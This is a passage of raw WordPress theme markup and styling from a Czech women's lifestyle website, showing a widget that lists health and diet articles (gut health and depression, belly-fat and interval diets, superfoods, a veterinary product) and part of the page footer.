.td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_120 .entry-title{font-size:16px!important}}</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"sort":"","image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiIyMjAiLCJsYW5kc2NhcGUiOiIxMjAiLCJwb3J0cmFpdCI6IjE0MCIsInBob25lIjoiMTAwIn0=","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","art_excerpt":"15px 0 0 0","f_title_font_family":"662","f_meta_font_family":"662","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"shadow","modules_on_row":"","title_txt_hover":"#ff4033","category_id":"12","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "1";
block_tdi_120.block_type = "td_flex_block_1";
block_tdi_120.post_count = "5";
block_tdi_120.found_posts = "15";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "3";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/souvislost-mezi-zdravim-traviciho-traktu-a-depresi/"  rel="bookmark" class="td-image-wrap " title="Souvislost mezi zdravím trávicího traktu a depresí" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/08/6-696x467.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/souvislost-mezi-zdravim-traviciho-traktu-a-depresi/"  rel="bookmark" title="Souvislost mezi zdravím trávicího traktu a depresí">Souvislost mezi zdravím trávicího traktu a depresí</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/astra/">Kvete</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-23T03:42:00+02:00" >23.9.2025</time></span>                                                                        <span class="td-module-comments"><a href="https://milovana-zena.cz/souvislost-mezi-zdravim-traviciho-traktu-a-depresi/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Deprese je komplexní duševní porucha, která postihuje miliony lidí na celém světě. Vyznačuje se pocity smutku, beznaděje a bezcennosti a dalšími příznaky. V posledních...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/enterozoo-domaci-veterinarni-zachranka/"  rel="bookmark" class="td-image-wrap " title="EnteroZOO: domácí veterinární „záchranka“" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2023/12/Vystrizek-696x390.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/enterozoo-domaci-veterinarni-zachranka/"  rel="bookmark" title="EnteroZOO: domácí veterinární „záchranka“">EnteroZOO: domácí veterinární „záchranka“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/astra/">Kvete</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-22T04:17:37+01:00" >22.12.2023</time></span>                                                                        <span class="td-module-comments"><a href="https://milovana-zena.cz/enterozoo-domaci-veterinarni-zachranka/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Představte si situaci: je pozdní večer, bydlíte za městem. Najednou zjistíte, že je vašemu pejskovi nějak špatně – zda se, že se něčím přiotrávil,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/eliminujte-brisni-tuk-behem-2-tydnu-jidelnicek-ktery-prestavi-nastaveni-tela-je-idealni-na-problematicke-partie/"  rel="bookmark" class="td-image-wrap " title="Eliminujte břišní tuk během 2 týdnů: Jídelníček, který přestaví nastavení těla je ideální na problematické partie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2022/07/istockphoto-854725402-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/eliminujte-brisni-tuk-behem-2-tydnu-jidelnicek-ktery-prestavi-nastaveni-tela-je-idealni-na-problematicke-partie/"  rel="bookmark" title="Eliminujte břišní tuk během 2 týdnů: Jídelníček, který přestaví nastavení těla je ideální na problematické partie">Eliminujte břišní tuk během 2 týdnů: Jídelníček, který přestaví nastavení těla je ideální na problematické partie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/astra/">Kvete</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-13T15:04:05+02:00" >13.7.2022</time></span>                                                                        <span class="td-module-comments"><a href="https://milovana-zena.cz/eliminujte-brisni-tuk-behem-2-tydnu-jidelnicek-ktery-prestavi-nastaveni-tela-je-idealni-na-problematicke-partie/#comments">3</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Břicho rozhodně patří mezi nejproblematičtější partie těla. No a také platí, že se z něj i nejtěžší shazuje. Pokud jste v kategorii žen, které...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/vite-co-vsechno-patri-mezi-superpotraviny-neprehlednete-duvody-proc-byste-je-meli-mit-v-jidelnicku/"  rel="bookmark" class="td-image-wrap " title="Víte, co všechno patří mezi superpotraviny? Nepřehlédněte důvody, proč byste je měli mít v jídelníčku" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2022/07/istockphoto-1170262672-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/vite-co-vsechno-patri-mezi-superpotraviny-neprehlednete-duvody-proc-byste-je-meli-mit-v-jidelnicku/"  rel="bookmark" title="Víte, co všechno patří mezi superpotraviny? Nepřehlédněte důvody, proč byste je měli mít v jídelníčku">Víte, co všechno patří mezi superpotraviny? Nepřehlédněte důvody, proč byste je měli mít v jídelníčku</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/astra/">Kvete</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-13T15:02:42+02:00" >13.7.2022</time></span>                                                                        <span class="td-module-comments"><a href="https://milovana-zena.cz/vite-co-vsechno-patri-mezi-superpotraviny-neprehlednete-duvody-proc-byste-je-meli-mit-v-jidelnicku/#comments">3</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Superpotraviny nabízí maximální nutriční výhody při minimálním množství kalorií. Jsou plné vitamínů, minerálů a antioxidantů. No každá má i svá další specifika. Které jsou...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/diety-s-prestavkami-vas-privedou-k-vytouzenemu-uspechu-mnohem-drive-takto-vyformujete-postavu-skutecne-jiz-po-dobu-4-tydnu/"  rel="bookmark" class="td-image-wrap " title="Diety s přestávkami vás přivedou k vytouženému úspěchu mnohem dříve: Takto vyformujete postavu skutečně již po dobu 4 týdnů" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2022/07/istockphoto-1197964324-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/diety-s-prestavkami-vas-privedou-k-vytouzenemu-uspechu-mnohem-drive-takto-vyformujete-postavu-skutecne-jiz-po-dobu-4-tydnu/"  rel="bookmark" title="Diety s přestávkami vás přivedou k vytouženému úspěchu mnohem dříve: Takto vyformujete postavu skutečně již po dobu 4 týdnů">Diety s přestávkami vás přivedou k vytouženému úspěchu mnohem dříve: Takto vyformujete postavu skutečně již po dobu 4 týdnů</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/astra/">Kvete</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-13T15:01:17+02:00" >13.7.2022</time></span>                                                                        <span class="td-module-comments"><a href="https://milovana-zena.cz/diety-s-prestavkami-vas-privedou-k-vytouzenemu-uspechu-mnohem-drive-takto-vyformujete-postavu-skutecne-jiz-po-dobu-4-tydnu/#comments">3</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Jsou jednoduché, dostane se díky nim rychle do formy a udržíte si hezké křivky bez jojo efektu. Chcete-li mít krásnou postavu, vsaďte na diety...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


                <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_121" class="tdc-zone"><div class="tdc_zone tdi_122  wpb_row td-pb-row"  >
<style scoped>.tdi_122{min-height:0}</style><div id="tdi_123" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_124  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_124,.tdi_124 .tdc-columns{min-height:0}.tdi_124,.tdi_124 .tdc-columns{display:block}.tdi_124 .tdc-columns{width:100%}.tdi_124:before,.tdi_124:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_124{margin-left:-10px;margin-right:-10px}.tdi_124 .tdc-row-video-background-error,.tdi_124>.vc_column,.tdi_124>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_124{margin-left:-7px;margin-right:-7px}.tdi_124 .tdc-row-video-background-error,.tdi_124>.vc_column,.tdi_124>.tdc-columns>.vc_column{padding-left:7px;padding-right:7px}}}.tdi_124{padding-top:60px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_124 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_124{padding-top:35px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_124{padding-top:40px!important;padding-bottom:50px!important}}</style>
<div class="tdi_123_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_123_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("http://www.stale-krasna.cz/wp-content/uploads/2020/11/newsletter.jpg")!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_123_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.9)!important}</style></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126>.wpb_wrapper,.tdi_126>.wpb_wrapper>.tdc-elements{display:block}.tdi_126>.wpb_wrapper>.tdc-elements{width:100%}.tdi_126>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_126>.wpb_wrapper{width:auto;height:auto}.tdi_126{text-align:left!important}@media (max-width:767px){.tdi_126{margin-top:0px!important;margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_127 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_127{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-bottom:8px!important}}@media (max-width:767px){.tdi_127{margin-bottom:10px!important}}</style>
<style>.tdi_128 .tdm-col-icon{padding-right:15px}.tdi_128 .tds-title{margin-top:0px;margin-bottom:-40px}.tdi_128 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .tdm-col-icon{padding-right:10px}.tdi_128 .tds-title{margin-top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .tdm-col-icon{padding-right:10px}.tdi_128 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_128"><div class="tdm-col-icon">
<style>.tdi_129{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_129:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_129 svg{fill:#ffffff}.tdi_129 svg *{fill:inherit}body .tdi_127:hover .tdi_129:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_127:hover .tdi_129 svg{fill:@text_hover_color}body .tdi_127:hover .tdi_129 svg *{fill:inherit}.tdi_127:hover .tdi_129:before{color:#ffffff}.tdi_127:hover .tdi_129 svg{fill:#ffffff}.tdi_127:hover .tdi_129 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_129 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>body .tdi_130 .tdm-title{color:#ffffff}body .tdi_130:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_130 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_130:hover .tdm-title{cursor:default}.tdi_130 .tdm-title{font-family:Catamaran!important;font-size:24px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_130 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_130 "><h3 class="tdm-title tdm-title-md">Fashion</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_127 svg{
                    width: 40px;
                    height: auto;
                }.tdi_127 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 svg{
                    width: 20px;
                    height: auto;
                }.tdi_127 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="td_block_wrap td_flex_block_1 tdi_131 td-h-effect-up-shadow td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-bottom:0px!important}@media (max-width:767px){.tdi_131{margin-bottom:30px!important}}</style>
<style>.tdi_131 .td-image-wrap{padding-bottom:220%}.tdi_131 .entry-thumb{background-position:center 50%}.tdi_131 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_131 .td-image-container,.ie11 .tdi_131 .td-image-container{flex:0 0 auto}.tdi_131 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_131 .td-module-meta-info,.ie11 .tdi_131 .td-module-meta-info{flex:1}body .tdi_131 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_131 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_131 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_131 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_131 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_131 .td-post-vid-time{display:block}.tdi_131 .td-post-category:not(.td-post-extra-category){display:none}.tdi_131 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_131 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_131 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_131 .td-read-more{display:none}.tdi_131 .td-author-date{display:inline}.tdi_131 .td-post-author-name{display:none}.tdi_131 .td-post-date,.tdi_131 .td-post-author-name span{display:none}.tdi_131 .entry-review-stars{display:inline-block}.tdi_131 .td-icon-star,.tdi_131 .td-icon-star-empty,.tdi_131 .td-icon-star-half{font-size:15px}.tdi_131 .td-module-comments{display:none}.tdi_131 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_131 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_131 .td-module-title a{color:#ffffff}.tdi_131 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_131 .td-module-meta-info,.tdi_131 .td-next-prev-wrap{text-align:left}.tdi_131 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_131 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_131 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_131 .entry-title{font-family:Catamaran!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_131 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_131 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .td-image-wrap{padding-bottom:100%}.tdi_131 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_131 .td-module-container:before{bottom:-10px}.tdi_131 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_131 .td_module_wrap .td-module-container:before{display:block!important}.tdi_131 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_131 .entry-title{font-size:14px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .td-image-wrap{padding-bottom:100%}.tdi_131 .td-module-meta-info{padding:0 0 0 10px}.tdi_131 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_131 .td-module-container:before{bottom:-5px}.tdi_131 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_131 .td_module_wrap .td-module-container:before{display:block!important}.tdi_131 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_131 .entry-title{font-size:12px!important;font-weight:600!important}}@media (max-width:767px){.tdi_131 .td-image-wrap{padding-bottom:90%}.tdi_131 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_131 .td-module-container:before{bottom:-10px}.tdi_131 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_131 .td_module_wrap .td-module-container:before{display:block!important}.tdi_131 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjIwIiwiYWxsIjoiMzAifQ==","image_height":"eyJhbGwiOiIyMjAiLCJsYW5kc2NhcGUiOiIxMDAiLCJwb3J0cmFpdCI6IjEwMCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"662","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","category_id":"1","sort":"random_posts","modules_on_row":"","limit":"3","h_effect":"up-shadow","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","p